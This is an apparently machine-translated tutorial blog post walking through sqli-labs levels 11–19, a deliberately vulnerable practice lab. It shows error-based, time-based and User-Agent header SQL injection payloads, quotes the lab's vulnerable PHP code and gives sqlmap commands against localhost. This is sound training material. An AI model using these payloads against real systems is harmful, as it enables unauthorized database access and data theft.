当前位置:网站首页>Learn SQL injection in sqli liabs (Level 11 ~ level 20)
Learn SQL injection in sqli liabs (Level 11 ~ level 20)
2022-04-23 08:43:00 【Key_ Words】
Eleven customs

You can see that the 11 levels are quite different from the previous 10 levels , Sometimes you have to change your taste to make it fresh ! Don't talk much , Open up !
Preface : Here are two submission boxes , Where should we inject it ? This is not the problem that bothers us . We should test in many aspects in actual combat , Test both boxes , Then you can do that ! Make more money ! Cough cough cough .
First step : Judge the type of parameter acceptance .
account number :admin' password :1111 Page error reporting
account number :admin' # password :1111 Login successful ( This indicates that there is a weak password in this level , But what we need to learn is SQL Inject )
account number :admin password :1111' Page error reporting
account number :admin password :1111' # The page is normal Judge the parameter acceptance method password = '$password'
Be careful : Here, our injection point is password in , Actually username It's OK, too . Let's analyze the source code to make it clear .
Check the source code of the first level :
@$sql="SELECT username, password FROM users WHERE username='$uname' and password='$passwd' LIMIT 0,1"; Parameter type judgment is correct !
If we inject username, The following statements have been commented out by us , Then it becomes :
@$sql="SELECT username, password FROM users WHERE username='admin'
In this way, you can log in directly , Go to the database and find damin Users and output in the page . If we have to be in username Top injection , It can be like this ( Be careful : there admin It can be any character , Not fixed )
-admin") and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e),1) #
The second step : Directly report the error injection statement
account number :admin
password :-1' and updatexml(1,concat(0x7e,(select database()),0x7e),1) # Successfully obtained database name 
The third step : Pop up all the watch names
?id=-1' and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e),1) #
List after explosion , I won't repeat the data , If we have a collection , Here you can directly copy and paste !
Here's a little question : Why is it used in the front --+ The statement after the comment , Come here and change # 了 . In fact, I don't understand , Just because --+ It doesn't work here , No, you try ! In actual combat, we can just try both of us .
You can also use tools sqlmap A shuttle
Because this is POST Inject , We need to grab a bag , Then save the document and run
First step : Enter the account and password , After submission , Use burp suite Grab a bag !The second step : Copy the captured data to a txt file , And then use sqlmap Tools to implement POST Inject

Final effect

Twelve levels
First step : Guess the parameter acceptance type
account number :admin' password :1111 The page is normal
account number :admin" password :1111 Page error reporting There is a judgment " , From the error report on the page, we can know that there are ()
account number :admin") # password :1111 The page is normal Judge the parameter acceptance method :username = ("$username")
View the source code of the twelfth level :
$uname='"'.$uname.'"';
$passwd='"'.$passwd.'"';
@$sql="SELECT username, password FROM users WHERE username=($uname) and password=($passwd) LIMIT 0,1"; To judge correctly
The second step : Use error reporting statements directly
-admin") and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e),1) #
Do not repeat the following , Refer to the previous level !!
Thirteen levels
This level is similar to the twelve levels , The difference is that the parameters are accepted in different ways :
Twelve levels :username = ("$username") Double quotes
Thirteen levels :username = ('$username') Single quotation marks
Chapter 13 source code :@$sql="SELECT username, password FROM users WHERE username=('$uname') and password=('$passwd') LIMIT 0,1";Fourteen
This level is simpler , It uses " Accept parameter type .
The parameters used in this level accept the type :password="$passwd"
Chapter 14 source code :
$uname='"'.$uname.'"';
$passwd='"'.$passwd.'"';
@$sql="SELECT username, password FROM users WHERE username=$uname and password=$passwd LIMIT 0,1";Follow up operations look at the previous level , No more repetition !!
Fifteen levels
First step : Guess the parameter acceptance type
account number :admin' password :1111 The page is normal
account number :admin" password :1111 The page is normal
account number :admin') password :1111 The page is normal Judge whether the page is right or wrong and don't return anything . You can only use unique skills !!
The second step : Delay Injection
account number :admin' and sleep(5) Page stop 5 second Judging code : username = ('$username')
Check the source code of the fifteen levels :@$sql="SELECT username, password FROM users WHERE username='$uname' and password='$passwd' LIMIT 0,1"; To judge correctly
Be careful : Delay injection statement admin' and sleep(5) Premise is admin It has to be right !!! Otherwise, the page will not respond anyway .
The next operation is the same as the delay injection of the previous level . The difference is that the front is GET The way Inject , Here is POST The way Inject .Summary : This off examines the delayed injection , Of course, the first few levels can also delay the injection , But we need to save time , Efficiency oriented . Use delayed injection only when necessary !
Error report injection statement form :?id=-1' and updatexml(1,concat(0x7e,(select database()),0x7e),1)--+
Delay injection statement form :admin") and if(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),1,1)='e',sleep(5),1) #* You can find , If an error is reported, inject the previous parameters as long as there is an error , The following statements can be executed .
* But delayed injection is different , We must guarantee the preconditions admin correct ,and Later statements will be executed . Then we can know whether the following statements are correct !!!
Sixteen levels
This level is similar to the 15th level , It also uses delayed injection ! The difference is that the parameters are accepted in different ways :
Fifteen levels :admin' and sleep(5) # username = '$username'
Sixteen levels :admin") and sleep(5) # username = ("$username")
Seventeen levels

This page prompts us , Reset password . In fact, all changes can't be separated from their ancestors ! Open up !!!
First step : Guess the parameter acceptance method
account number :admin' password :111 Page display change failed
account number :admin" password :111 Page display change failed Here we found that the account did not inject points , Then try injecting the password
account number :admin password :111' Page error reporting
account number :admin password :111' # The page is normal Judge the acceptance method as :password = '$password'
Check the source code of the seventeen levels :
@$sql="SELECT username, password FROM users WHERE username= $uname LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
//echo $row;
if($row)
{
//echo '<font color= "#0000ff">';
$row1 = $row['username'];
//echo 'Your Login name:'. $row1;
$update="UPDATE users SET password = '$passwd' WHERE username='$row1'";
mysql_query($update);
echo "<br>";
Because this level is a password change operation , We see below update In the sentence password Way of acceptance , Prove that we are right !!!
And here username='$row1' Using precompiled , There is no injection point !
The second step : Inject... We know password Just report the wrong statement directly !
account number :admin
password :-1' and updatexml(1,concat(0x7e,(select database()),0x7e),1)#
Be careful : When we judge the acceptance of parameters ( account number :admin password :111' # The page is normal ) This statement will change all the account passwords in our database to 111 , We just need to reset sqliabs Database is ok . as follows


Eighteen passes

According to the page prompt of this level , Our injection should be similar to your ip address is:127.0.0.1 of , Therefore, only by grasping every detail in the actual combat web page can we find the loophole !
First step : Guess the parameter acceptance method
account number :admin' password :111 Page display change failed
account number :admin" password :111 Page display change failed Here we found that the account did not inject points , Then try injecting the password
account number :admin password :111' Page display change failed
account number :admin password :111' # Page display change failed It seems that the injection point is not in the account password
None , Let's simulate the normal login of ordinary users in actual combat
account number :admin password :admin My account password is like this , You do it your own way After logging in , You can see that the page outputs our User-Agent Head content , I guess this level tests the request header Injection ! Different from what is the packet request header, the small partner can baidu itself , This is the foundation !

We use bag grabbing artifact burp suite Grab a packet and see the content of the request header

Page error reporting , It indicates that there is injection , Report the wrong statement directly .

Here we are based on the experience of the previous level , Racking our brains, we failed to get out of the data we want to see ! So we can only analyze the source code of eighteen customs .

Let's construct statements like this :
The previous error reporting statement is written
' and updatexml(1,concat(0x7e,(select database()),0x7e),1) #
The error reporting statement of this level is written , You can see that there are more ) , The purpose is to close the front of the sentence ( Become a complete (). such VALUES You can take the normal value from the brackets , our SQL The statement can be executed successfully !
' and updatexml(1,concat(0x7e,(select database()),0x7e),1)) #
Successfully run out the database name , The following table name , The column names are not repeated . Main learning ideas !
If you don't look at the source code , Most people don't succeed in injecting ! So accumulate experience through more shooting ranges , In this way, the actual combat can be handy !!!
You can also use it sqlmap An artifact, a shuttle
Because it's injection UA head , therefore level The level is set to 3
python sqlmap.py -u http://127.0.0.1/sqli-labs/Less-18/index.php?id=1 --level 3 --dbsNineteen levels
To be continued
版权声明
本文为[Key_ Words]所创,转载请带上原文链接,感谢
https://yzsam.com/2022/04/202204230833526573.html
边栏推荐
- rust 使用tokio的Notify 和timeout实现类似可超时条件变量的效果
- Add random attributes to the Li class array objects and sort them
- Go语言自学系列 | golang结构体的初始化
- 洋桃电子STM32物联网入门30步笔记三、CubeMX图形化编程、设置开发板上的IO口
- Basic usage of synchronized locks
- Failed to prepare device for development
- 00后最关注的职业:公务员排第二,第一是?
- 玩转二叉树 (25 分)
- Virtual online exhibition - Online VR exhibition hall realizes 24h immersive exhibition viewing
- Redis Desktop Manager for Mac(Redis可视化工具)
猜你喜欢

idea打包 jar文件

1099 建立二叉搜索树 (30 分)

STM32 uses Hal library. The overall structure and function principle are introduced

信息收集相关知识点及题解
Study notes of deep learning (8)

HAL库的RCC简介

虚拟线上展会-线上vr展馆实现24h沉浸式看展

PgSQL wants to implement all kinds of column sub query operations of MySQL

Overview of bus structure

Yangtao electronic STM32 Internet of things entry 30 step notes IV. engineering compilation and download
随机推荐
PgSQL wants to implement all kinds of column sub query operations of MySQL
匿名类型(C# 指南 基础知识)
flask项目跨域拦截处理以及dbm数据库学习【包头文创网站开发】
第一性原理 思维导图
jsp页面编码
cadence的工艺角仿真、蒙特卡洛仿真、PSRR
DOM 学习之—添加+-按钮
STM32 uses Hal library. The overall structure and function principle are introduced
Harbor企业级镜像管理系统实战
RPC procedure
经典题目刷一刷
耳穴诊疗随笔0421
ajax防止缓存方法
洋桃电子STM32物联网入门30步笔记三、CubeMX图形化编程、设置开发板上的IO口
excle加水印
【IndexOf】【lastIndexOf】【split】【substring】用法详解
2022-04-22 OpenEBS云原生存储
How to generate assembly file
Notes on 30 steps of introduction to the Internet of things of yangtao electronics STM32 III. cubemx graphical programming and setting the IO port on the development board
Star Trek强势来袭 开启元宇宙虚拟与现实的梦幻联动
